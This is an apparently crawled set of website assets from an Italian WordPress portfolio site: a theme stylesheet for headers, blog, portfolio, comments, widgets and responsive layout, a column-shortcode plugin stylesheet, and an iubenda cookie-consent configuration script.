	-webkit-transform: translateY(-350%);
	transform: translateY(-350%);
}

.menu-toggle span:after {
	-webkit-transform: translateY(350%);
	transform: translateY(350%);
}

.menu-toggle.toggled-on span {
	background-color: transparent;
}

.menu-toggle.toggled-on span:before {
	-webkit-transform: translateY(0) rotate(45deg);
	transform: translateY(0) rotate(45deg);
}

.menu-toggle.toggled-on span:after {
	-webkit-transform: translateY(0) rotate(-45deg);
	transform: translateY(0) rotate(-45deg);
}

/**
 * -----------------------------------------------------------------------------
 * Page header
 * -----------------------------------------------------------------------------
 */

.page-header {
	position: relative;
	width: 100%;
	height: 550px;
	margin-bottom: 50px;
	background-color: #f5f5f5;
}

.page-header-image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50%;
}

.page-header-content {
	z-index: 2;
	position: relative;
	top: 50%;
	width: 470px;
	margin: 0 auto;
	padding: 80px 40px;
	background-color: rgba(255, 255, 255, .96);
	text-align: center;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.page-header-content:after {
	z-index: -1;
	position: absolute;
	top: -10px;
	left: -10px;
	width: calc(100% - -18px);
	height: calc(100% - -18px);
	border: 1px solid #fff;
	content: "";
}

.page-header-content a {
	position: relative;
	color: #b09a68;
}

.page-header-content a:after {
	position: absolute;
	bottom: -2px;
	left: 50%;
	width: 0;
	height: 1px;
	margin-left: 0;
	background-color: #b09a68;
	content: "";
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.page-header-content a:hover:after {
	width: 100%;
	margin-left: -50%;
}

.page-header-title {
	margin-bottom: 0;
	font-size: 23px;
	line-height: 26px;
	letter-spacing: 9px;
	text-transform: uppercase;
}

.page-header-subtitle {
	margin-top: 6px;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 4px;
}

.page-header-category {
	margin-bottom: 6px;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 4px;
}

.page-title {
	width: 940px;
	margin: 25px auto 50px auto;
	text-align: center;
}

/**
 * -----------------------------------------------------------------------------
 * Page content
 * -----------------------------------------------------------------------------
 */

.site-main {
	width: 940px;
	margin: 50px auto 0 auto;
}

.page-content {
	float: center;
	width: 100%;
}

.page-template-template-full-width .page-content,
.page-template-template-portfolio .page-content,
.page-template-template-portfolio-2col .page-content,
.page-template-template-blog-full .page-content,
.page-template-template-blog-grid .page-content,
.single-project .page-content,
.tax-project-category .page-content {
	width: 100%;
}

.page-sidebar {
	float: right;
	width: 0px;
}

.type-page {
	margin-bottom: 50px;
}

.type-page:last-child {
	margin-bottom: 0;
}

/**
 * -----------------------------------------------------------------------------
 * Blog
 * -----------------------------------------------------------------------------
 */

.blog-area {
	width: calc(100% - -40px);
}

.blog-area .type-post {
	display: inline-block;
	width: calc(50% - 40px);
	margin-right: 40px;
}

.page-template-template-blog-full .blog-area .type-post {
	width: calc(100% - 40px);
}

.type-post,
.type-attachment {
	margin-bottom: 75px;
}

.post-thumbnail {
	margin-bottom: 24px;
	text-align: center;
}

.post-header {
	margin-bottom: 20px;
	text-align: center;
}

.post-header a {
	position: relative;
}

.post-header a:after {
	position: absolute;
	bottom: -2px;
	left: 50%;
	width: 0;
	height: 1px;
	margin-left: 0;
	background-color: #272B2F;
	content: "";
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.post-header a:hover:after {
	width: 100%;
	margin-left: -50%;
}

.post-title {
	margin-bottom: 0;
	font-size: 23px;
	line-height: 26px;
}

.post-title a:after {
	height: 2px;
}

.post-category {
	margin-bottom: 6px;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.post-category a {
	color: #b09a68;
}

.post-category a:after {
	background-color: #b09a68;
}

.post-time {
	margin-top: 6px;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.post-footer {
	overflow: hidden;
	margin-top: 24px;
	text-align: center;
}

.single .post-footer {
	margin-top: 36px;
	text-align: left;
}

.post-footer h6 {
	margin-bottom: 6px;
}

.post-more {
	display: inline-block;
	padding: 7px 14px;
	border: 3px double #272B2F;
	font-size: 9px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.post-more:hover {
	border-color: #fff;
	background-color: #272B2F;
	color: #fff;
}

.post-content a {
	color: #b09a68;
}

.post-content a:hover {
	color: #272B2F;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5,
.post-content h6 {
	margin-top: 50px;
}

.post-content > h1:first-child,
.post-content > h2:first-child,
.post-content > h3:first-child,
.post-content > h4:first-child,
.post-content > h5:first-child,
.post-content > h6:first-child {
	margin-top: 0;
}

.post-share {
	float: left;
}

.post-share a {
	display: inline-block;
	width: 30px;
	height: 30px;
	margin-right: 5px;
	border-radius: 15px;
	background-color: #f5f5f5;
	line-height: 30px;
	text-align: center;
}

.post-share a:hover {
	background-color: #272B2F;
	color: #fff;
}

.post-tags {
	float: right;
	text-align: right;
}

.post-tags a {
	display: inline-block;
	margin: 0 0 5px 5px;
	padding: 5px 8px 5px 12px;
	border-radius: 15px;
	background-color: #f5f5f5;
	font-size: 9px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.post-tags a:hover {
	background-color: #272B2F;
	color: #fff;
}

/**
 * -----------------------------------------------------------------------------
 * Portfolio
 * -----------------------------------------------------------------------------
 */

.portfolio-area {
	width: calc(100% - -20px);
}

.portfolio-area .type-project {
	position: relative;
	display: inline-block;
	width: 300px;
	margin: 0 20px 20px 0;
	text-align: center;
}

.page-template-template-portfolio-2col .portfolio-area .type-project {
	width: 460px;
}

.project-thumbnail-image:after {
	opacity: 0;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: #fff;
	content: "";
	-webkit-transition: .525s cubic-bezier(.215, .61, .355, 1);
	transition: .525s cubic-bezier(.215, .61, .355, 1);
}

.portfolio-area .type-project:hover .project-thumbnail-image:after {
	opacity: .96;
}

.project-thumbnail-content {
	opacity: 0;
	position: absolute;
	top: 50%;
	width: 100%;
	padding: 0 20px;
	text-align: center;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.portfolio-area .type-project:hover .project-thumbnail-content {
	opacity: 1;
}

.project-thumbnail-title {
	opacity: 0;
	margin-bottom: 0;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 4px;
	-webkit-transform: translateY(10px);
	-ms-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
	transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
}

.project-thumbnail-category {
	opacity: 0;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: none;
	font-style: italic;
	-webkit-transform: translateY(-10px);
	-ms-transform: translateY(-10px);
	transform: translateY(-10px);
	-webkit-transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
	transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
}

.portfolio-area .type-project:hover .project-thumbnail-title,
.portfolio-area .type-project:hover .project-thumbnail-category {
	opacity: 1;
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.portfolio-area .type-project:hover .project-thumbnail-title {
	-webkit-transition-delay: .2s;
	transition-delay: .2s;
}

.portfolio-area .type-project:hover .project-thumbnail-category {
	-webkit-transition-delay: .3s;
	transition-delay: .3s;
}

.project-thumbnail-link {
	z-index: 3;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

/* Infinite scroll -------------------*/

#infscr-loading {
	display: none !important;
}

/* Filter ----------------------------*/

.filter-area {
	margin-bottom: 40px;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
	text-align: center;
}

.filter-area a {
	display: inline-block;
	padding: 2px 8px 2px 12px;
	border-radius: 12px;
}

.filter-area a:hover {
	background-color: #f5f5f5;
}

.filter-area span {
	position: relative;
	display: inline-block;
	margin: 0 8px 10px 8px;
}

.filter-area .active {
	background-color: #f5f5f5;
}

/**
 * -----------------------------------------------------------------------------
 * Contact
 * -----------------------------------------------------------------------------
 */

.contact-form-author,
.contact-form-email,
.contact-form-subject {
	position: relative;
	float: left;
	width: 33.33%;
}

.contact-form-author,
.contact-form-email {
	padding-right: 20px;
}

.contact-form-message {
	position: relative;
	clear: both;
}

.contact-form input[type="text"],
.contact-form input[type="email"] {
	width: 100%;
}

.contact-form label {
	display: block;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.contact-form-author label,
.contact-form-email label,
.contact-form-subject label,
.contact-form-message label {
	position: absolute;
	top: -6px;
	left: 10px;
	padding-right: 1px;
	padding-left: 5px;
	background-color: #fff;
	line-height: 1;
}

.contact-form label.error {
	position: relative;
	top: 0;
	left: 0;
	margin-top: 5px;
	padding-right: 0;
	padding-left: 0;
	background-color: transparent;
	color: red;
	font-size: 9px;
	line-height: 20px;
}

.contact-form-success,
.contact-form-error {
	margin-bottom: 36px;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

/**
 * -----------------------------------------------------------------------------
 * Comments
 * -----------------------------------------------------------------------------
 */

.comments-area {
	margin-top: 75px;
}

.comment-list {
	margin: 0 0 50px 0;
}

.comment-list li {
	list-style: none;
}

.comment-body {
	margin: 36px 0;
}

.comment-meta {
	margin-bottom: 20px;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.comment-author .avatar {
	float: left;
	margin-right: 20px;
	border-radius: 50%;
}

.comment-author .fn {
	font-weight: normal;
}

.comment-author .says {
	display: none;
}

.comment-metadata {
	font-size: 9px;
}

.comment-awaiting-moderation {
	margin-top: 20px;
}

.comment-reply-link {
	display: inline-block;
	margin-top: 20px;
	padding: 2px 6px 2px 10px;
	border-radius: 12px;
	background-color: #f5f5f5;
	font-size: 9px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.comment-reply-link:hover {
	background-color: #272B2F;
	color: #fff;
}

.comment-reply-title {
	margin-bottom: 36px;
}

.comment-reply-title small {
	float: right;
	font-size: 11px;
}

.logged-in-as {
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.comment-notes,
.form-allowed-tags {
	display: none;
}

.comment-form-author,
.comment-form-email,
.comment-form-url,
.comment-form-comment {
	position: relative;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-comment label {
	position: absolute;
	top: -6px;
	left: 10px;
	padding-right: 1px;
	padding-left: 5px;
	background-color: #fff;
	font-size: 11px;
	line-height: 1;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	width: 100%;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
	float: left;
	width: 33.33%;
}

.comment-form-author,
.comment-form-email {
	padding-right: 20px;
}

.comment-form-comment {
	clear: both;
}

/**
 * -----------------------------------------------------------------------------
 * Widgets
 * -----------------------------------------------------------------------------
 */

.widget {
	margin-bottom: 50px;
}

.widget ul {
	margin: 0;
}

.widget li {
	list-style: none;
	margin-bottom: 10px;
}

.widget li:last-child {
	margin-bottom: 0;
}

.widget li > ul,
.widget li > ol {
	margin-left: 20px;
}

.widget-title {
	position: relative;
	text-align: center;
}

.widget-title:before {
	z-index: -1;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	height: 1px;
	background-color: #272B2F;
	content: "";
}

.widget-title span {
	display: inline-block;
	padding: 0 6px 0 10px;
	background-color: #fff;
}

.widget_categories li ul,
.widget_nav_menu li ul,
.widget_pages li ul {
	margin-top: 10px;
}

.widget_archive,
.widget_categories,
.widget_links,
.widget_meta,
.widget_nav_menu,
.widget_pages,
.widget_recent_comments,
.widget_recent_entries {
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.widget_archive a,
.widget_categories a,
.widget_links a,
.widget_meta a,
.widget_nav_menu a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a {
	position: relative;
}

.widget_archive a:after,
.widget_categories a:after,
.widget_links a:after,
.widget_meta a:after,
.widget_nav_menu a:after,
.widget_pages a:after,
.widget_recent_comments a:after,
.widget_recent_entries a:after {
	position: absolute;
	bottom: -2px;
	left: 50%;
	margin-left: 0;
	width: 0;
	height: 1px;
	background-color: #272B2F;
	content: "";
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.widget_archive a:hover:after,
.widget_categories a:hover:after,
.widget_links a:hover:after,
.widget_meta a:hover:after,
.widget_nav_menu a:hover:after,
.widget_pages a:hover:after,
.widget_recent_comments a:hover:after,
.widget_recent_entries a:hover:after {
	width: 100%;
	margin-left: -50%;
}

.widget_text a {
	color: #b09a68;
}

.widget_text a:hover {
	color: #272B2F;
}

/* Calendar --------------------------*/

.widget_calendar table {
	margin-bottom: 0;
	text-align: center;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.widget_calendar caption {
	margin-bottom: 10px;
	text-align: left;
}

.widget_calendar td,
.widget_calendar th {
	padding: 8px;
}

.widget_calendar tbody tr:nth-child(odd) {
	background-color: transparent;
}

.widget_calendar thead,
.widget_calendar tfoot {
	background-color: #f5f5f5;
}

/* Recent posts ----------------------*/

.widget_recent_entries .post-date {
	display: block;
	font-size: 9px;
}

/* Instagram -------------------------*/

.instagram-pics li {
	display: inline-block;
	width: 31%;
	margin: 0 1% 2% 1%;
	text-align: center;
}

/* Search ----------------------------*/

#post-0 .search-form {
	margin-top: 20px;
}

.screen-reader-text,
.search-submit {
	display: none;
}

.search-field {
	width: 100%;
}

/* ThemeRain Social ------------------*/

.widget_themerain_social {
	text-align: center;
}

.widget_themerain_social a {
	display: inline-block;
	width: 30px;
	height: 30px;
	margin: 0 3px 6px 3px;
	border-radius: 15px;
	background-color: #f5f5f5;
	line-height: 30px;
	text-align: center;
}

.widget_themerain_social a:hover {
	background-color: #272B2F;
	color: #fff;
}

/* ThemeRain Recent Projects ---------*/

.widget_themerain_recent_projects {
	overflow: hidden;
}

.widget_themerain_recent_projects li {
	float: left;
	width: 31%;
	margin: 0 1% 2% 1%;
	text-align: center;
}

/**
 * -----------------------------------------------------------------------------
 * Navigations
 * -----------------------------------------------------------------------------
 */

/* Page navigation -------------------*/

.page-navigation {
	font-size: 11px;
	text-align: center;
}

.page-navigation .page-numbers {
	display: inline-block;
	width: 30px;
	height: 30px;
	border-radius: 15px;
	line-height: 30px;
	text-align: center;
}

.page-navigation a:hover {
	background-color: #272B2F;
	color: #fff;
}

.page-navigation .current {
	background-color: #272B2F;
	color: #fff;
}

/* Post navigation -------------------*/

.post-navigation {
	font-size: 9px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.post-navigation i {
	font-size: 11px;
}

.post-navigation .nav-title {
	position: relative;
	font-size: 15px;
}

.post-navigation .nav-title:after {
	position: absolute;
	bottom: -2px;
	left: 50%;
	margin-left: 0;
	width: 0;
	height: 1px;
	background-color: #272B2F;
	content: "";
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.post-navigation a:hover .nav-title:after {
	width: 100%;
	margin-left: -50%;
}

.post-navigation .nav-prev {
	float: left;
	width: 50%;
	padding-right: 5%;
}

.post-navigation .nav-next {
	float: right;
	width: 50%;
	padding-left: 5%;
	text-align: right;
}

/* Project navigation ----------------*/

.project-nav {
	margin-top: 75px;
	color: #ddd;
	font-size: 16px;
	text-align: center;
}

.project-nav a {
	display: inline-block;
	width: 30px;
	height: 30px;
	border-radius: 15px;
	line-height: 30px;
	text-align: center;
}

.project-nav a:hover {
	background-color: #272B2F;
	color: #fff;
}

.project-nav i {
	position: relative;
	top: -1px;
}

.project-nav .inactive {
	width: 30px;
}

.project-nav span {
	margin: 0 10px;
}

.project-nav-center i {
	font-size: 14px;
}

/**
 * -----------------------------------------------------------------------------
 * Footer
 * -----------------------------------------------------------------------------
 */

.site-footer {
	width: 940px;
	margin: 50px auto 0 auto;
	padding: 25px 0;
	text-align: center;
}

.site-copyright {
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 4px;
}

.site-copyright a {
	position: relative;
}

.site-copyright a:after {
	position: absolute;
	bottom: -2px;
	left: 50%;
	width: 0;
	height: 1px;
	margin-left: 0;
	background-color: #272B2F;
	content: "";
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.site-copyright a:hover:after {
	width: 100%;
	margin-left: -50%;
}

/**
 * -----------------------------------------------------------------------------
 * Responsive
 * -----------------------------------------------------------------------------
 */

@media only screen and (max-width: 980px) {

	.site-header,
	.page-title,
	.site-main,
	.site-footer,
	.page-content,
	.page-sidebar {
		width: 728px;
	}

	.page-sidebar {
		margin-top: 75px;
	}

	.page-header {
		height: 400px;
	}

	.page-header-content {
		width: 420px;
		padding: 60px 20px;
	}

	.site-navigation .nav-menu {
		display: none;
		z-index: 999;
		position: absolute;
		top: 100%;
		width: 100%;
		margin-top: 0;
		padding: 5px 20px;
		background-color: #272B2F;
	}

	.site-navigation .nav-menu.toggled-on {
		display: block;
	}

	.site-navigation a {
		display: block;
		padding: 5px 0;
		color: #fff;
	}

	.site-navigation a:before {
		display: none;
	}

	.site-navigation li {
		float: none;
		margin: 0;
	}

	.site-navigation li:before {
		display: none;
	}

	.site-navigation ul ul {
		position: static;
		width: 100%;
		padding: 0 0 0 20px;
		background-color: transparent;
	}

	.site-navigation ul ul:before {
		display: none;
	}

	.site-navigation li li {
		margin: 0;
		padding: 0;
	}

	.menu-toggle {
		display: block;
	}

	.fancybox-nav span {
		opacity: 1;
	}

	.fancybox-next span,
	.fancybox-prev span {
		-webkit-transform: translateX(0px);
		-ms-transform: translateX(0px);
		transform: translateX(0px);
	}

	.gallery-caption {
		display: none;
	}

	.blog-area {
		width: 100%;
	}

	.blog-area .type-post {
		width: 100%;
	}

	.portfolio-area .type-project {
		width: 229px;
	}

	.page-template-template-portfolio-2col .portfolio-area .type-project {
		width: 354px;
	}

	.page-header-content a:after,
	.post-header a:after,
	.widget_archive a:after,
	.widget_categories a:after,
	.widget_links a:after,
	.widget_meta a:after,
	.widget_nav_menu a:after,
	.widget_pages a:after,
	.widget_recent_comments a:after,
	.widget_recent_entries a:after,
	.site-copyright a:after {
		display: none;
	}

}

@media only screen and (max-width: 767px) {

	.site-header,
	.page-title,
	.site-main,
	.site-footer,
	.page-content,
	.page-sidebar {
		width: 440px;
	}

	.page-header {
		height: 300px;
	}

	.twocolumn {
		-webkit-column-count: 1;
		-moz-column-count: 1;
		column-count: 1;
		-webkit-column-gap: 0;
		-moz-column-gap: 0;
		column-gap: 0;
	}

	.gallery-columns-1 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-9 .gallery-item {
		max-width: 100%;
	}

	.gallery-columns-2 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-8 .gallery-item {
		max-width: 50%;
	}

	.contact-form-author,
	.contact-form-email,
	.contact-form-subject {
		float: none;
		width: 100%;
	}

	.contact-form-author,
	.contact-form-email {
		padding-right: 0;
	}

	.comment-form-author,
	.comment-form-email,
	.comment-form-url {
		float: none;
		width: 100%;
	}

	.comment-form-author,
	.comment-form-email {
		padding-right: 0;
	}

	.post-share {
		float: none;
	}

	.post-tags {
		float: none;
		margin-top: 20px;
		text-align: left;
	}

	.post-tags a {
		margin-left: 0;
		margin-right: 5px;
	}

	.portfolio-area .type-project {
		width: 210px;
	}

	.page-template-template-portfolio-2col .portfolio-area .type-project {
		width: 440px;
	}

	.post-navigation .nav-prev {
		float: none;
		width: 100%;
		margin-bottom: 20px;
		padding-right: 0;
	}

	.post-navigation .nav-next {
		float: none;
		width: 100%;
		padding-left: 0;
		text-align: left;
	}

}

@media only screen and (max-width: 479px) {

	.site-header,
	.page-title,
	.site-main,
	.site-footer,
	.page-content,
	.page-sidebar {
		width: 280px;
	}

	.page-header-content {
		width: 260px;
		padding: 30px 20px;
	}

	.gallery-columns-1 .gallery-item,
	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		max-width: 100%;
	}

	.page-header-title,
	.post-title {
		font-size: 19px;
	}

	.portfolio-area .type-project,
	.page-template-template-portfolio-2col .portfolio-area .type-project {
		width: 280px;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.andreacollesano.it/wp-content/plugins/wens-responsive-column-layout-shortcodes/wen-style.css?ver=6.8.3
body_size: 421
content:
/*
 * Copyright 2013 Web Experts Nepal Pvt. Ltd
 * 
 * Designed and built with all responsive fluid layout 
 */
/*CSs for Fluid Columns by Web Experts Nepal / Bhuwan Roka*/
.one_half, .one_half_last{ 
	width:48%;
	float: left; 
}
.one_third, .one_third_last{ 
	width:30.66%; 
	float: left;
}
.two_third, .two_third_last{ 
	width:65.33%; 
	float: left;
}
.one_fourth, .one_fourth_last{ 
	width:22%;
	float: left; 
}
.three_fourth, .three_fourth_last{ 
	width:74%;
	float:left;

}
.one_fifth, .one_fifth_last{ 
	width:16.8%;
	float: left; 
}
.two_fifth, .two_fifth_last{ 
	width:37.6%;
	float: left; 
}
.three_fifth, .three_fifth_last{ 
	width:58.4%; 
	float: left;
}
.four_fifth, .four_fifth_last{ 
	width:67.2%; 
	float: left;
}
.one_sixth, .one_sixth_last{ 
	width:13.33%;
	float: left; 
}
.five_sixth, .five_sixth_last{ 
	width:82.67%; 
	float: left;
}
.row-fluid.show-grid{
	margin-bottom: 20px;
}
.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth, .one_seventh{ position:relative; margin-right:4%; float:left; margin-bottom: 18px; }
.one_half_last{ margin-right:0 !important; clear:right; }
.clearboth {clear:both;display:block;font-size:0;height:0;line-height:0;width:100%; margin-bottom: 18px;}
.one_half_last, .one_third_last, .one_fourth_last, .one_fifth_last{
	min-height: 70px;
}
.clear{
	clear: both;
}
/* =Fully Responsive Ready Structure by Bhuwan Roka
#Landscape phones and down#  */
@media only screen and (max-width: 500px) {
.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth, .one_half_last, .one_third_last, .two_third_last, .one_fourth_last, .three_fourth_last, .one_fifth_last, .three_fourth_last, .one_fifth_last, .two_fifth_last, .three_fifth_last, .one_sixth_last, .five_sixth_last{
	width: 100%;
	margin-bottom: 15px;
}
.one_half_last, .one_third_last, .one_fourth_last, .one_fifth_last{
	min-height: 40px;
}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/69705860.js
body_size: 86
content:
_iub.csRC = { consApiKey: 'gyUjmmssP75z3AiJpps7BwN0GexRMa95', showBranding: false, publicId: '2bda2047-aaaa-4049-8b39-c644ea471a02', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [3,1];
_iub.cpUpd = 1747318426;
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 3;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"theme":"dark"},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"floatingPreferencesButtonDisplay":"bottom-right","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":4031436,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":69705860,"lang":"it","banner":{"acceptButtonDisplay":true,"closeButtonDisplay":false,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"ownerName":"www.andreacollesano.it","position":"float-top-center","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true}};
